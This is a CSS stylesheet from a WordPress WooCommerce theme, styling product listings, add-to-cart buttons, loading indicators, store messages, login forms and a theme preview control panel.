html .woocommerce .products .product .product_short_content {
	margin:0 0 10px;
	display:block;clear:both;
}
.products.grid .hidden-grid,
.products.list .hidden-list{display:none}

html .woocommerce .products .product a img,
html .woocommerce-page .products .product a img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	margin-bottom:0;
}

html .woocommerce .products .product a:hover img,
html .woocommerce-page .products .product a:hover img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

/*html #main-module-container .products  .product a .product-image-back {
	z-index:0;
	left:1px;
	right:1px;
	top:1px;
	bottom:1px;
}

html #main-module-container .products  .product a .product-image-back img,
#main-module-container .products  .product a .product-image-front img {
	position:relative;
	transition:all .6s ease-in-out 0;
	-moz-transition:all .6s ease-in-out 0;
	-webkit-transition:all .6s ease-in-out 0;
}*/



html .woocommerce div.product form.cart table small.stock, 
html .woocommerce-page div.product form.cart table small.stock, 
html .woocommerce #content div.product form.cart table small.stock, 
html .woocommerce-page #content div.product form.cart table small.stock {
	font-size:12px;
	font-weight:normal;
	position:relative;
	top:2px;
	min-width:70px;
}


/*==============================================================*/
/*            WPDANCE  XI. STYLE FOR BUTTON ADD TO CART         */
/*==============================================================*/

.products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
	-o-transform:scale(0,0);
	z-index:6;
	position:absolute;
	bottom:1px;
	right:1px;
	top:auto;
	left:auto;
	overflow:hidden;
	width:26px;
	height:26px;
	border:0;
	font-size:0;
	color:transparent;
	background-image:none;
	filter:none;
	font-weight:400;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	transition:all .5s ease-in-out 0;
	-moz-transition:all .5s ease-in-out 0;
	-webkit-transition:all .5s ease-in-out 0;
	padding:0;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	display:none;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover {
	background-image:none;
	filter:none;
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after {
	width:26px;
	height:26px;
	line-height:26px;
	text-align:center;
	position:absolute;
	left:0;
	top:0;
	content:"\f0ca";
	font-family:FontAwesome;
	text-indent:0;
	font-size:14px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	color:#fff;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after {
	content:"\f07a";
	font-size:16px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart {
	right:34px;
	top:auto;
	bottom:2px;
	background:transparent;
	width:60px;
	color:#000;
	font-family:Roboto;
	font-size:10px;
	line-height:34px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover {
	color:#BE0404;
	text-decoration:none;
}

.products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-moz-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:after {
	display:none;
}

/* Add to cart Only for Page Category */
.products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	width:auto;
	height:32px;line-height:32px;padding:0 15px;color:#fff;text-transform:uppercase;font-size:14px;border:none;border-radius:5px;-moz-border-radius:5px;
}



.products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a:after,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a:after {
	display:none;
}

.products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.grid .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.woocommerce-page .products.list .product .product-meta-wrapper .list_add_to_cart a.button.loading:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.button.loading:before {
	left:0;
	right:0;
	top:0;
	bottom:0;
	background-color:#fff;
	width:auto;
	height:auto;
	background-position: center center;
}

.custom_category_shortcode .span12 > .list_add_to_cart .product a.added:before,
.custom_category_shortcode .span12 > .list_add_to_cart .product a.added_to_cart {
	display:none!important;
}

/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR LOADING              */
/*==============================================================*/

a.button.loading:before,
html .woocommerce a.button.loading:before,
html .woocommerce button.button.loading:before,
html .woocommerce input.button.loading:before,
html .woocommerce #respond input#submit.loading:before,
html .woocommerce #content input.button.loading:before,
html .woocommerce-page a.button.loading:before,
html .woocommerce-page button.button.loading:before,
html .woocommerce-page input.button.loading:before,
html .woocommerce-page #respond input#submit.loading:before,
html .woocommerce-page #content input.button.loading:before {
	position:absolute;
	left:0;
	right:1px;
	bottom:1px;
	top:0;
	z-index:10;
	background:#fff url(../images/heart_loading.gif) no-repeat 3px 4px;
	width:26px;
	height:26px;
	content:"";
}

.loading-mark-up {position:absolute;left:0;top:0;z-index:1000;background:url(../images/loading.png) repeat!important;-webkit-appearance:none;background-color:none!important;width:100%!important;}
.loading-mark-up:before {width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;
	content:"";
}

.loading-text {
	position:absolute;
	left:10px;
	top:0;
	right:0;
	bottom:0;
	z-index:1000;
	background:url(../images/loading_cart.png) repeat;
	text-align:center;
	vertical-align:middle;
	display:inline-block;
	line-height:14px;
	color:transparent;
	text-transform:uppercase;
	font-weight:400;
}

.products.list .loading-text {
	top:20px;
}

.loading-text:before {
	width:40px;
	height:40px;
	position:absolute;
	left:40%;
	top:50%;	
	background:url(../images/success_icon.png) no-repeat center center;
	content:"";
}
.products.grid .loading-text,.products.list .loading-text {
	left:10px;
}
/*==============================================================*/
/*            WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE    */
/*==============================================================*/
h1.heading-title.page-title,
h1.site-title
 {
	font-size:28px;
	line-height:1.35;
	text-align:center;
	text-transform:capitalize;
	color: #1e1e1e;
	padding-bottom:25px
}
h1.author-title.site-title {
	margin:0 0 35px;
	padding:0 0 40px;
	border-bottom:1px solid;
}

/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE MESSAGE            */
/*==============================================================*/
html .woocommerce-message,
html .woocommerce-error,
html .woocommerce-info {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

html .woocommerce .woocommerce-error:before,
html .woocommerce .woocommerce-info:before,
html .woocommerce .woocommerce-message:before,
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before,
html .woocommerce-page .woocommerce-message:before
{
	display:none;
}

html .woocommerce .woocommerce-error, 
html .woocommerce .woocommerce-info, 
html .woocommerce .woocommerce-message, 
html .woocommerce-page .woocommerce-error, 
html .woocommerce-page .woocommerce-info, 
html .woocommerce-page .woocommerce-message{
	padding:7px 20px 6px 40px!important;
	border:0;
	color:#457b00;
	font-size:12px;
	line-height: 30px;
	height:auto;
	clear:both;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	background:#eff5ea url(../images/woo_message.png) no-repeat 9px center;
	margin:1px 10px 10px!important;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:1px dotted #446423
}

html .woocommerce-message a,
html .woocommerce-info a {
	color:#65AA00;
}

html .woocommerce .woocommerce-error, 
html .woocommerce-page .woocommerce-error {
	background:transparent;
	color:#BE0404;
	border:1px solid #BE0404;
	padding:7px 20px 6px!important;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}

html .woocommerce-error strong {
	font-weight:400;
}
html .woocommerce .woocommerce-error:before, 
html .woocommerce .woocommerce-info:before, 
html .woocommerce .woocommerce-message:before, 
html .woocommerce-page .woocommerce-error:before, 
html .woocommerce-page .woocommerce-info:before, 
html .woocommerce-page .woocommerce-message:before,
.woocommerce-error:before, 
.woocommerce-info:before, 
.woocommerce-message:before{padding-top:0}
/*==============================================================*/
/*            WPDANCE  XIV. WOOCOMMERCE REVIEWS             */
/*==============================================================*/
#review_form 
{
	overflow:hidden;
}

/*==============================================================*/
/*            WPDANCE  XV. RESET WOOCOMMERCE COLUMN         */
/*==============================================================*/
html .woocommerce .col2-set .col-1,
html .woocommerce-page .col2-set .col-1 {
	width:50%;
	padding:0 30px 0 0;
}

html .woocommerce .col2-set .col-2,
html .woocommerce-page .col2-set .col-2 {
	width:50%;
	padding:0 0 0 30px;
}

html .woocommerce form .form-row.form-row-first,
html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-first,
html .woocommerce-page form .form-row.form-row-last {
	width:auto;
	padding:0;display:block;float:none;
}


html .woocommerce .login-form form.login .form-row.form-row-first,
html .woocommerce .login-form form.login .form-row.form-row-last,
html .woocommerce-page .login-form form.login .form-row.form-row-first,
html .woocommerce-page .login-form form.login .form-row.form-row-last
html .woocommerce .login-form form .form-row.form-row-first {
	width:100%;
	padding-left:0;
	padding-right:0;
}

.col-sm-12 > .form-row {
	padding-right: 10px!important
}

html .woocommerce form .form-row.form-row-last,
html .woocommerce-page form .form-row.form-row-last {
	padding:0;
}

/*==============================================================*/
/*            WPDANCE  XVI. STYLE FOR QUICK OVERVIEW        */
/*==============================================================*/

.product_meta{
	clear:both;
	padding:27px 0 0;
	border:none;
	line-height:100%
}

div.product .sku_wrapper {
	display:inline-block;
	width:100%;
	color:#000;
	margin:0 0 15px;
}

div.product .sku_wrapper span {
	color:#999;
}

div.product .posted_in {
	overflow:hidden;
	clear:both;
	margin:0 0 5px;
	width:100%;
	display:inline-block;
}

div.product .posted_in a {
	line-height:14px;
	display:inline-block;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
}

div.product .posted_in a:hover {
	color:#ff6c00;
}

div.product .tagged_as {
	overflow:hidden;
	clear:both;
	margin:5px 0;
	color:#505050;
}

div.product .tagged_as a:hover {
	text-decoration:underline;
}

.single_add_to_cart_button.button {
	margin:10px 0;
}

.wd_quickshop div.product,html .home .wd_quickshop div.product .summary {
	overflow:hidden;
}

.wd_quickshop .caroufredsel_wrapper {
	height:auto!important;
}

.wd_quickshop .caroufredsel_wrapper > ul {
	position:relative!important;
	height:auto!important;
}

.wd_quickshop .tagged_as .tag_heading {
	display:inline-block;
	float:left;
	width:100%;
	font-family:Share;
	font-size:14px;
	line-height:16px;
	color:#000;
	text-transform:uppercase;
	margin:0 0 13px;
}

.wd_quickshop .tagged_as:before {
	content:"Tags";
	text-transform:uppercase;
	color:#000;
	position:absolute;
	left:0;
	right:auto;
	top:0;
	bottom:auto;
	font-family:Share;
	font-size:14px;
}

.wd_quickshop .tagged_as {
	color:transparent;
	font-size:0;
	padding-top:20px;
	position:relative;
}

.wd_quickshop .tagged_as a {
	display:inline-block;
	float:left;
	font-size:12px!important;
	line-height:14px;
	text-transform:uppercase;
	color:#999;
	border:1px solid #999;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-webkit-font-smoothing:antialiased;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	margin:0 2px 9px 0;
	padding:7px 10px 6px;
}

.wd_quickshop .tagged_as a:hover {
	color:#000;
	text-decoration:none;
	border-color:#000;
}

.wd_quickshop .details_view a {
	font-size:12px;
	padding-right:16px;
	position:relative;
}

.wd_quickshop .details_view a:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	right:0;
	top:0;
	left:auto;
	bottom:auto;	
	line-height:16px;
}

.pp_pic_holder 
{
	/*overflow:hidden;*/
}

/*==============================================================*/
/*            WPDANCE  XVIII OTHERS                          */
/*==============================================================*/

.pp_content_container #respond #commentform {
	margin-left:0;
}

.pp_content_container div.product div.summary .star-rating {
	margin-bottom:15px!important;
}

html .woocommerce form .form-row .required,html .woocommerce-page form .form-row .required {
	font-weight:400;
}


/*==============================================================*/
/*            WPDANCE  XIX RESET WOOCOMMERCE              */
/*==============================================================*/
body .woocommerce form.login,
body.woocommerce-page form.login,
body .woocommerce form.checkout_coupon,
body.woocommerce-page form.checkout_coupon,
body .woocommerce form.register,
body.woocommerce-page form.register {
	display:block;
	border:0;
	padding:0;
	margin:0 0 10px 0
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row,
body .woocommerce form.checkout_coupon .form-row,
body.woocommerce-page form.checkout_coupon .form-row,
body .woocommerce form.register .form-row,
body.woocommerce-page form.register .form-row {
	position:relative;
	margin:5px 0 13px;
}

body .woocommerce form.login a.lost_password,
body.woocommerce-page form.login a.lost_password,
body .woocommerce form.checkout_coupon a.lost_password,
body.woocommerce-page form.checkout_coupon a.lost_password,
body .woocommerce form.register a.lost_password,
body.woocommerce-page form.register a.lost_password {
	display:inline-block;
}

body .woocommerce form.login a.lost_password:hover,
body.woocommerce-page form.login a.lost_password:hover,
body .woocommerce form.checkout_coupon a.lost_password:hover,
body.woocommerce-page form.checkout_coupon a.lost_password:hover,
body .woocommerce form.register a.lost_password:hover,
body.woocommerce-page form.register a.lost_password:hover {
	text-decoration:underline;
}

.woocommerce-checkout .form-row .chzn-container {
	max-width:535px;
}

form #account_password-2_field.form-row label.hidden,
.woocommerce form #account_password-2_field.form-row label.hidden, 
.woocommerce-page form #account_password-2_field.form-row label.hidden {
	visibility:visible;
}

body .woocommerce form.login .form-row,
body.woocommerce-page form.login .form-row {
	position:relative;
}


body .woocommerce form.login .form-row label[for^="rememberme"] input,
body.woocommerce-page form.login .form-row label[for^="rememberme"] input {
	position:relative;
	top:-3px;
}

/*==============================================================*/
/*            WPDANCE  XX LOADING CART                     */
/*==============================================================*/
.wd_tini_cart_wrapper.loading-cart {
	position:relative;
	z-index:1;
}

.wd_tini_cart_wrapper.loading-cart:after {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	content:"";
	z-index:7;
}

/*.wd_tini_cart_wrapper.loading-cart:before {
	position:absolute;
	top:13px;
	left:0;
	content:"";
	right:0;
	bottom:0;
	background-color:transparent!important;
	background-image:url(../images/heart_loading.gif);
	background-repeat:no-repeat;
	background-position:left top;
	z-index:8;
}*/

/*==============================================================*/
/*            WPDANCE  XXI BACK TO TOP                       */
/*==============================================================*/
#to-top a {
	position:fixed;
	z-index:10;
	bottom:20px;
	right:20px;
	width:40px;
	height:40px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	border-radius:0;
	-moz-border-radius:0;
	text-align:center;
	background:#000;
	
	box-shadow:0 0 0 1px #fff;-moz-box-shadow:0 0 0 1px #fff;-webkit-box-shadow:0 0 0 1px #fff;
}
#to-top a:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,0.3);}
#to-top a:before {
	content:"\f106";
	font-family:FontAwesome;
	display:inline-block;
	color:#fff;
	font-size:30px;
	position:absolute;
	left:11px;
	top:11px;
}

/*==============================================================*/
/*            WPDANCE  XXII PREVIEW PANEL                       */
/*==============================================================*/
.colorpicker.dropdown-menu {
    min-width: 130px;
}

.colorpicker-saturation {
    margin-left: 5px;
}

.colorpicker.dropdown-menu {
    z-index: 10000000;
}

.our-portfolio-container {
    position: relative;
}

#control-panel-main {
    overflow: hidden;
    background: #fff;
    padding: 10px;
    border: 1px solid #d9d9d9;
	width:200px;
	color: #808080
}
#control-panel-main select {
	border-color: #dcdcdc;
	 font-family: Arial;
	 color: #808080
}

#wd-control-panel {
    position: fixed;
    top: 40px;
	left: -200px;
    z-index: 100000;
}
#wd-control-panel .theme_control_button {
	background: url(../images/theme_control.png) top left;
	width: 90px;
	height: 160px;
	cursor:pointer;
}
#wd-control-panel .theme_control_button.light_theme {
	background-position: 90px 0px;
}
#control-panel-main #wd-control-close {
    background: #e4e6e8 url(../images/icon-config.png) no-repeat 0 0;
    position: absolute;
    top: 0;
    left: 202px;
    width: 50px;
    height: 50px;
    display: block;
	opacity:0.6;
	filter: alpha(opacity=60)
}

#control-panel-main #wd-control-close:hover {
	opacity:1;
	filter: alpha(opacity=100)
}

#review_panel_accordion {
    margin: 0 0 10px;
}

body #review_panel_accordion .accordion-inner {
    border: 0;
}

#control-panel-main > div .custom-title {
    font-size: 13px;
    margin: 5px 0;
}

#control-panel-main > div.custom-heading input {
    float: left;
    border-color: 1px solid #202020;
    width: 70px;
    color: #202020;
}

#control-panel-main > div.custom-heading label {
    display: inline-block;
    float: left;
}

#control-panel-main > div.custom-heading div.color {
    display: inline-block;
    float: left;
}

#control-panel-main .input-append > input {
    border-color: #d5d5d5;
    font-family: arial;
    color: #646464;
    margin: 0 10px 0 0;
    padding: 3px 10px;
    line-height: 14px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	 font-family: Arial;
}

#control-panel-main .input-append > input[type^="text"] {
	width:100px;
	display: inline-block;
    vertical-align: top;
}

#control-panel-main .input-append > input:hover,#control-panel-main .input-append > input:focus {
    border-color: #d5d5d5;
    box-shadow: 0 0 5px #d5d5d5;
    -moz-box-shadow: 0 0 5px #d5d5d5;
    -webkit-box-shadow: 0 0 5px #d5d5d5;
    -o-box-shadow: 0 0 5px #d5d5d5;
}

#control-panel-main .input-append span.add-on {
    height: 25px;
    width: 25px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	display: inline-block;
}

#control-panel-main .input-append span.add-on > i {
    width: 100%;
    height: 100%;
	border: 1px solid rgba(0,0,0,0.4)
}

#control-panel-main p.button-save,#control-panel-main p.button-clear {
    display: inline-block;
    float: left;
    width: auto;
    margin: 0 10px 10px 0;
}

#control-panel-main p.button-clear {
	margin-right:0;
}
#control-panel-main p.button-clear button {}
#control-panel-main p.button-clear button:hover{box-shadow:none;-moz-box-shadow:none;}

#control-panel-main p.button-save button,#control-panel-main p.button-clear button {
    background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	font-weight:normal;
	color:#000;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-width:1px;
	border-style:solid;
	border-color:#d0d0d0;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	font-family: Arial
}

#control-panel-main p.button-save button:hover,#control-panel-main p.button-clear button:hover {
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(100%,rgba(255,255,255,1)));
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}*/

#control-panel-main select {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    width: 100%;
    font-weight: bold;
    font-size: 11px;
    padding:5px;
	border-color:#d5d5d5;
}

#control-panel-main option {
    font-family: arial;
    color: #646464;
    line-height: 16px;
    font-weight: bold;
    font-size: 11px;
}

#control-panel-main label {
    float: left;
    margin:0 0 5px;
}

#preview-save-result {
    float: left;
    width: 100%!important;
    padding: 5px 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#control-panel-main .wd-background-wrapper {
    width: 100%;
    padding: 0;
}

#control-panel-main .wd-background-wrapper ul li {
    width: 30px;
    height: 30px;
    display: inline-block;
    margin: 0 10px 10px 0;
    border: 1px solid #d5d5d5;
    overflow: hidden;
}

#control-panel-main .wd-background-wrapper ul li:hover,#control-panel-main .wd-background-wrapper ul li.active {
    cursor: pointer;
    border-color: #000;
}

#control-panel-main .wd-background-wrapper ul li img {
    background-color: #fafafa;
    margin: 0;
    max-width: 500px;
    height: auto;
}

#review_panel_accordion .custom-font-body,#review_panel_accordion .custom-heading-style {
    width: 100%;
    overflow: hidden;
    padding-top: 5px;
}

html body #control-panel-main .accordion-heading {
    border-color: #d9d9d9;
    background-color: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	border:0;
	margin-top: 10px
}

html body #control-panel-main .accordion-group {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    margin: 0 0 2px;
	font-family: Arial
}

html body #control-panel-main .accordion-heading h2 {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 100%;
    margin: 0;
    text-transform: capitalize;
    padding: 0;
	color: #000;
	font-family: Arial;
}

html body #control-panel-main .accordion-inner h2 {
    color: #141414;
    font-style:normal;
    font-size:16px;
    line-height:18px;
	font-family:arial;
}

html body #control-panel-main #collapse_textures .accordion-inner h2 {
	font-size:12px;
	line-height:16px;
}

html body #control-panel-main .accordion-inner hr {
    display: none;
}

html body #control-panel-main .accordion-heading a.accordion-toggle:after {
    content: "-";
}

html body #control-panel-main .accordion-heading a.accordion-toggle.collapsed:before {
    background: transparent;
}

body #control-panel-main .accordion-inner {
    max-height: 200px;
    overflow-y: scroll;
    border: 1px solid #d9d9d9;padding:10px;
}

body #control-panel-main .accordion-inner div.input-append {
    margin-bottom: 10px;
}

body #control-panel-main .accordion-inner > div[class^=custom] {
    overflow: hidden;
    width: 100%;
    margin: 0 0 10px;
}

body #control-panel-main .accordion-heading a.accordion-toggle {
    padding:10px;
	background: rgb(255,255,255); 
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 20%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(20%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 20%,rgba(233,233,233,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 ); 
	border-color:#dcdcdc
}

body #control-panel-main .accordion-heading a.accordion-toggle:hover {
	background: rgb(233,233,233);
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 22%, rgba(255,255,255,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(22%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 22%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 ); 
}

body #control-panel-main .accordion-heading a.accordion-toggle:before {
    display: none;
}

body #control-panel-main .accordion-heading a.accordion-toggle:after {
    display: none;
}

/*==============================================================*/
/*            WPDANCE  XXIII PRETTY PHOTO                       */
/*==============================================================*/

htmldiv.pp_woocommerce .pp_content_container {
	padding:20px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
}
htmldiv.wd_feedback  .pp_content_container{padding:0 20px;}

htmldiv.pp_woocommerce .pp_content,
html.pp_hoverContainer {
	max-width:100%;
}

html.pp_hoverContainer {
	left:40px;
	right:40px;
	top:40px;
	bottom:40px;
	width:auto!important;
	height:auto!important;
}

html div.pp_woocommerce .pp_close,
html a.pp_close {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
	display:inline-block;
	width:20px;
	height:20px;
	line-height:20px;
	font-size:0;
	text-align:center;
	border-width:1px;
	border-style:solid;
	color:transparent;
	border-radius:100%;
	-moz-border-radius:100%;
	-webkit-border-radius:100%;
	top:5px;right:5px;z-index:10;position:absolute;
